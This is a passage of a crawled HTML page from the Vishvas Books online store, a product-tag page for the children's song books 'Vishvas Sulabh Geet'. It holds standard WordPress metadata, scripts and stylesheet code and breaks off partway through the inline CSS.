

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vishvasbook.com/product-tag/%E0%A4%B5%E0%A4%BF%E0%A4%B6%E0%A4%B5%E0%A4%BE%E0%A4%B8-%E0%A4%B8%E0%A5%81%E0%A4%B2%E0%A4%AD-%E0%A4%97%E0%A5%80%E0%A4%A4/
body_size: 27433
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<title>विशवास सुलभ गीत – Vishvas Books</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.5 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="keywords" content="vishvas sulabh geet - part c,vishvas sulabh geet,children book,nursery book,lkg books,ukg book,classic children books,vishvas sulabh geet - part b - vishvasbook,ukg books,1st class books,vishvas sulabh geet - part a - vishvasbook,children books,lkg book,1st class book,nursery books,सुलभ गीत" />
	<link rel="canonical" href="https://vishvasbook.com/product-tag/%e0%a4%b5%e0%a4%bf%e0%a4%b6%e0%a4%b5%e0%a4%be%e0%a4%b8-%e0%a4%b8%e0%a5%81%e0%a4%b2%e0%a4%ad-%e0%a4%97%e0%a5%80%e0%a4%a4/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/vishvasbook.com\/product-tag\/%E0%A4%B5%E0%A4%BF%E0%A4%B6%E0%A4%B5%E0%A4%BE%E0%A4%B8-%E0%A4%B8%E0%A5%81%E0%A4%B2%E0%A4%AD-%E0%A4%97%E0%A5%80%E0%A4%A4\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/vishvasbook.com#listItem","position":1,"name":"Home","item":"https:\/\/vishvasbook.com","nextItem":{"@type":"ListItem","@id":"https:\/\/vishvasbook.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/vishvasbook.com\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/vishvasbook.com\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/vishvasbook.com\/product-tag\/%e0%a4%b5%e0%a4%bf%e0%a4%b6%e0%a4%b5%e0%a4%be%e0%a4%b8-%e0%a4%b8%e0%a5%81%e0%a4%b2%e0%a4%ad-%e0%a4%97%e0%a5%80%e0%a4%a4\/#listItem","name":"\u0935\u093f\u0936\u0935\u093e\u0938 \u0938\u0941\u0932\u092d \u0917\u0940\u0924"},"previousItem":{"@type":"ListItem","@id":"https:\/\/vishvasbook.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/vishvasbook.com\/product-tag\/%e0%a4%b5%e0%a4%bf%e0%a4%b6%e0%a4%b5%e0%a4%be%e0%a4%b8-%e0%a4%b8%e0%a5%81%e0%a4%b2%e0%a4%ad-%e0%a4%97%e0%a5%80%e0%a4%a4\/#listItem","position":3,"name":"\u0935\u093f\u0936\u0935\u093e\u0938 \u0938\u0941\u0932\u092d \u0917\u0940\u0924","previousItem":{"@type":"ListItem","@id":"https:\/\/vishvasbook.com\/shop\/#listItem","name":"Shop"}}]},{"@type":"CollectionPage","@id":"https:\/\/vishvasbook.com\/product-tag\/%E0%A4%B5%E0%A4%BF%E0%A4%B6%E0%A4%B5%E0%A4%BE%E0%A4%B8-%E0%A4%B8%E0%A5%81%E0%A4%B2%E0%A4%AD-%E0%A4%97%E0%A5%80%E0%A4%A4\/#collectionpage","url":"https:\/\/vishvasbook.com\/product-tag\/%E0%A4%B5%E0%A4%BF%E0%A4%B6%E0%A4%B5%E0%A4%BE%E0%A4%B8-%E0%A4%B8%E0%A5%81%E0%A4%B2%E0%A4%AD-%E0%A4%97%E0%A5%80%E0%A4%A4\/","name":"\u0935\u093f\u0936\u0935\u093e\u0938 \u0938\u0941\u0932\u092d \u0917\u0940\u0924 \u2013 Vishvas Books","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/vishvasbook.com\/#website"},"breadcrumb":{"@id":"https:\/\/vishvasbook.com\/product-tag\/%E0%A4%B5%E0%A4%BF%E0%A4%B6%E0%A4%B5%E0%A4%BE%E0%A4%B8-%E0%A4%B8%E0%A5%81%E0%A4%B2%E0%A4%AD-%E0%A4%97%E0%A5%80%E0%A4%A4\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/vishvasbook.com\/#organization","name":"Vishvas Publications Pvt. Ltd.","description":"Buy Books Online","url":"https:\/\/vishvasbook.com\/","telephone":"+919216520167","logo":{"@type":"ImageObject","url":"https:\/\/vishvasbook.com\/wp-content\/uploads\/2016\/03\/storeq_logo.png","@id":"https:\/\/vishvasbook.com\/product-tag\/%E0%A4%B5%E0%A4%BF%E0%A4%B6%E0%A4%B5%E0%A4%BE%E0%A4%B8-%E0%A4%B8%E0%A5%81%E0%A4%B2%E0%A4%AD-%E0%A4%97%E0%A5%80%E0%A4%A4\/#organizationLogo","width":500,"height":44},"image":{"@id":"https:\/\/vishvasbook.com\/product-tag\/%E0%A4%B5%E0%A4%BF%E0%A4%B6%E0%A4%B5%E0%A4%BE%E0%A4%B8-%E0%A4%B8%E0%A5%81%E0%A4%B2%E0%A4%AD-%E0%A4%97%E0%A5%80%E0%A4%A4\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/VishvasPublications\/","https:\/\/www.youtube.com\/channel\/UCO0DO15RRiXYbG0-e1-UrgA\/videos"]},{"@type":"WebSite","@id":"https:\/\/vishvasbook.com\/#website","url":"https:\/\/vishvasbook.com\/","name":"Vishvas Books","description":"Buy Books Online","inLanguage":"en-US","publisher":{"@id":"https:\/\/vishvasbook.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vishvas Books &raquo; Feed" href="https://vishvasbook.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vishvas Books &raquo; Comments Feed" href="https://vishvasbook.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vishvas Books &raquo; विशवास सुलभ गीत Tag Feed" href="https://vishvasbook.com/product-tag/%e0%a4%b5%e0%a4%bf%e0%a4%b6%e0%a4%b5%e0%a4%be%e0%a4%b8-%e0%a4%b8%e0%a5%81%e0%a4%b2%e0%a4%ad-%e0%a4%97%e0%a5%80%e0%a4%a4/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vishvasbook.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://vishvasbook.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.4.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vishvasbook.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='qsm-quiz-style-inline-css'>


</style>
<link rel='stylesheet' id='bookory-gutenberg-blocks-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/base/gutenberg-blocks.css?ver=2.2.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://vishvasbook.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://vishvasbook.com/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='searchandfilter-css' href="https://vishvasbook.com/wp-content/plugins/search-filter/style.css?ver=1" media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://vishvasbook.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1753252419' media='all' />
<link rel='stylesheet' id='elementor-post-17434-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/post-17434.css?ver=1753252419' media='all' />
<link rel='stylesheet' id='elementor-post-17500-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/post-17500.css?ver=1753252420' media='all' />
<link rel='stylesheet' id='elementor-post-17501-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/post-17501.css?ver=1753252420' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://vishvasbook.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1740251446' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='slick-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/libs/magnific-popup.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=4.2.0' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=5.0.1' media='all' />
<style id='woosw-frontend-inline-css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://vishvasbook.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.3' media='all' />
<link rel='stylesheet' id='bookory-style-css' href='https://vishvasbook.com/wp-content/themes/bookory/style.css?ver=2.2.1' media='all' />
<style id='bookory-style-inline-css'>
body{--primary:#F65D4E;--primary_hover:#f4402f;--text:#444444;--accent:#000000;--lighter:#999999;--border:#E6E6E6;}
@media(max-width:1366px){body.theme-bookory [data-elementor-columns-laptop="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-laptop-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-laptop="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-laptop-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-laptop="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-laptop-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-laptop="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-laptop-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-laptop="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-laptop-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-laptop="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-laptop-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-laptop="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-laptop-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-laptop="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-laptop-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1200px){body.theme-bookory [data-elementor-columns-tablet-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet-extra="2"] .column-item{flex: 0 0 